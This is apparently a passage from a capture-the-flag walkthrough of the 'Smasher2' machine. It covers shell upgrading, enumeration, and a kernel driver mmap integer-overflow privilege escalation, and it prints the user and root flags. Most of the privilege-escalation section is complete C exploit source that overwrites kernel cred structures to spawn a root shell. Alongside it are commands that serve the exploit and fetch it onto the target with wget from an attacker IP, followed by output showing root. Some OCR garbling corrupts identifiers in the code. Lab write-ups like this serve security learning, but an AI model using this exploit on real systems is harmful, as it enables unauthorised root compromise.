

That gives us our shell!



USER FLAG: 91a13e31ab338f8da40de50af62f2b43

## **PrivEsc**

A new trick I learned to improve the shell is to do the following

```
python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo
fg
whoami
```


There is a file entitled README in our home directory

**cat /**home**/**dzonerzy**/**README

# v2.0

#### by DZONERZY

Ye you've come this far and I hope you've learned something new, smasher wasn't created with the intent to be a simple puzzle game... but instead I just wanted to pass my limited knowledge to you fellow hacker, I know it's not much but this time you'll need more than skill, you will need to think outside the box to complete smasher 2 , have fun and happy

#### Hacking!

free(knowledge); free(knowledge); error for object 0xd00000000b400: pointer being freed was not allocated \*

Our basic enum shows us something interesting. The kernel seems old 4.15.0-45-generic Ubuntu version 18.04.2 LTS is only shipped with kernel 4.18 which means the OS banner is changed. It is actually an older OS version than kernel version RESOURCE: https://www.omgubuntu.co.uk/2019/02/ubuntu-18-04-2-lts-released dzonerzy@smasher2:~\$ cat /etc/lsb-release DISTRIB ID=Ubuntu

DISTRIB RELEASE=18.04 DISTRIB CODENAME=bionic DISTRIB DESCRIPTION="Ubuntu 18.04.2 LTS" dzonerzy@smasher2:-\$ uname -a Linux smasher2 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86\_64 x86\_64 x86\_64 GNU/Linux dzonerzy@smasher2:~\$

More enumeration tells us we are a member of the adm group

```
dzonerzy@smasher2:/$ id
uid=1000(dzonerzy) gid=1000(dzonerzy) groups=1000(dzonerzy),4(adm),24(cdrom),30(dip),46(plugdev),
111(lpadmin),112(sambashare)
```
I searched for what files this group has access too

```
find / -group adm 2>/dev/null
/var/spool/rsyslog
/var/log/apt/term.log
/var/log/syslog
/var/log/apache2
/var/log/apache2/access.log
/var/log/apache2/error.log
/var/log/apache2/other_vhosts_access.log
/var/log/kern.log
/var/log/auth.log
```
Reading /var/log/kern.log we see DHID module appears to have trouble loading. This is something refernced in this article starting around page 8 although the entire article is informative

RESOURCE: https://www.exploit-db.com/docs/english/42760-kernel-driver-mmap-handler-exploitation.pdf

The article states it is not uncommon for drivers to implement their own version of operation functions. Looking at the prototype of the mmap() function from user-space man pages we see the below code.

void \*mmap**(**void \*addr, size\_t length, int prot, int flags, int **id**, off\_t offset**);**

Look at all those fields an attacker can attempt to take control of. A developer would need to perform the following checks, to avoid possible Integer-Overflows

1. Region start:  $0 \leq z$  offset  $\leq$  buffer's end

2. Region end: buffer's start  $\leq$  = offset + length  $\leq$  = buffer's end 3.Region start <= Region End

Item 3 above is not as concerning since the Linux Kernel will sanitize the supplied length making it near impossible to pass the first to checks while still passing the third REFERENCE: https://nvd.nist.gov/vuln/detail/CVE-2018-8781

The video/drm module in the kernel defines a default mmap() wrapper which makes a call to the real mmap() handler defined by the specific driver. In our case the vulnerability is in the internal mmap() function defined in the fb\_helper file operations of the "udl" driver of "DisplayLink".

In lamence terms this is an integer overflow because the integer is unsigned. The programmer skipped check 1 and went directy to 2.

Offset + Size could wrap around to a low value allowing me to bypass the chck while still using an illegal offset value.

The user-mode code preformed 2 consecutive calls to mmap() on the vulnerable driver: length =  $0x1000$ , offset =  $0x0 \rightarrow$  sanity check length = 0x1000, offset = 0xFFFFFFFFFFFFFFFF – 0x1000 + 1 -> vulnerability check

When setting the buffer's address at the page-aligned physical address of the kernel's /dev/urandom implementation, the output (on both cases) was the expected result The correct physical page: 0x1531000 The previous physical page: 0x1530000

Additional checks showed that the user can read and write from/to the mapped pages, giving an attacker a powerful primitive that could be used to trigger code execution in kernel space. The vulnerability allows a local user with access to a vulnerable privileged driver, the ability to read and write to sensitive kernel memory causing a local privilege escalation. While the vulnerability was found using a simple search, it was introduced to the kernel eight years ago.

From the White paper in the link I posted above we can build our exploit. Ours will differ in that we have to replace MWR\_DEVICE with DHID.

exploit.c contents

```
#include <stdlib.h>
#include <stdio.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <fcntl.h>
#include <stdint.h>
#include <unistd.h>
int main(int argc, char * const * argv)
{
        printf("[+] PID: %d\n",getpid());
        int fd = open("/dev/dhid", O_RDWR);
        if (fd < 0)
        {
                printf("[-] Open failed!\n");
                return -1;
        }
        printf("[+] Open OK fd: %d\n",fd);
        unsigned long size = 0xf0000000;
        unsigned long mmapStart = 0x42424000;
        unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, 
MAP_SHARED, fd, 0x0);
        printf("addr: %lx\n",addr);
        if (addr == MAP_FAILED)
        {
                perror("Failed to mmap: ");
                close(fd);
                return -1;
        }
        printf("[+] mmap OK addr: %lx\n", addr);
        unsigned int uid = getuid();
        printf("[+] UID: %d\n",uid);
        unsigned int credIt = 0;
        unsigned int credNum = 0;
        while(((unsigned long)addr) < (mmapStart + size -0x40))
        {
                \text{credit} = 0;
                if(
                                 addr[credIt++] == uid &&
                                 addr[credIt++] == uid &&
                                 addr[credIt++] == uid &&
                                 addr[credIt++] == uid &&
                                 addr[credIt++] == uid &&
                                 addr[credIt++] == uid &&
                                 addr[credIt++] == uid &&
                                 addr[credit++] == wid)
                {
                         credNum ++;
                        printf("[+] Found cred structure! ptr : %p, credNum: %d\n",addr,credNum);
                        credIt = 0;
                        addr[credIt++] = 0;
                        addr[credIt++] = 0;
                        addr[credIt++] = 0;
                        addr[credIt++] = 0;
                        addr[credIt++] = 0;
                        addr[credIt++] = 0;
                        addr[credIt++] = 0;
                        addr[credIt++] = 0;
                        if(getuid() == 0)
                         {
                                 puts("[+] GOT ROOT!");
                                 credIt += 1; //Skip 4 bytes, to get capabilities 
                                 addr[credIt++] = 0xffffffff;
                                 addr[credIt++] = 0xffffffff;
```

```
addr[credIt++] = 0xffffffff;
                                 addr[credIt++] = 0xffffffff;
                                 addr[credIt++] = 0xffffffff;
                                 addr[credIt++] = 0xffffffff;
                                 addr[credIt++] = 0xffffffff;
                                 addr[credIt++] = 0xffffffff;
                                 addr[credIt++] = 0xffffffff;
                                 addr[credIt++] = 0xffffffff;
                                 execl("/bin/sh", "-", (char *)NULL);
                                 puts("[-] Execl failed...");
                                 break;
                         }
                         else
                         {
                                 \text{credit} = 0;
                                 addr[credIt++] = uid;
                                 addr[credIt++] = uid;
                                 addr[credIt++] = uid;
                                 addr[credIt++] = uid;
                                 addr[credIt++] = uid;
                                 addr[credIt++] = uid;
                                 addr[credIt++] = uid;
                                 addr[credIt++] = uid;
                         }
                }
                addr ++;
        }
        printf("test addr: %p\n",addr);
        puts("[+] Scanning loop END");
        fflush(stdout);
        close(fd);
        getchar();
        return 0;
}
```
Now compile the exploit and run it to gain a root shell.

```
# Compile the exploit
gcc exploit.c -o exploit
# Make it executable
chmod +x exploit
# Download it to the box. 
# On attack machine
python -m SimpleHTTPServer 80
# On target
wget http://10.10.14.18/exploit
# Run the exploit
./exploit
```
dzonerzy@smasher2:/dev/shm\$ wget http://10.10.14.18/exploit  $-2019 - 12 - 1004:27:29 - \hbar \text{tip:} / 10.10.14.18 / \text{exploit}$ Connecting to 10.10.14.18:80... connected. HTTP request sent, awaiting response... 200 OK Length: 17176 (17K) [application/octet-stream] Saving to: 'exploit' exploit 2019-12-10 04:27:29 (215 KB/s) - 'exploit' saved [17176/17176] dzonerzy@smasher2:/dev/shm\$ chmod +x exploit dzonerzy@smasher2:/dev/shm\$ ./exploit  $[+]$  PID: 1198  $[+]$  Open OK  $fd: 5$ addr: 42424000 [+] mmap OK addr: 42424000  $[+]$  UID: 1000 [+] Found cred structure! ptr : 0x763bed84, credNum: 1 [+] Found cred structure! ptr : 0x763bee44, credNum: 2 [+] Found cred structure! ptr : 0x763bf204, credNum: 3 [+] Found cred structure! ptr : 0x763bf504, credNum: 4 [+] Found cred structure! ptr : 0x76c48244, credNum: 5  $[+]$  GOT ROOT! # whoami root # cat /root/root.txt 7791e0e187d56293a702cf480a2381e1

**cat /**root**/**root.txt 7791e0e187d56293a702cf480a2381e1

ROOT FLAG: 7791e0e187d56293a702cf480a2381e1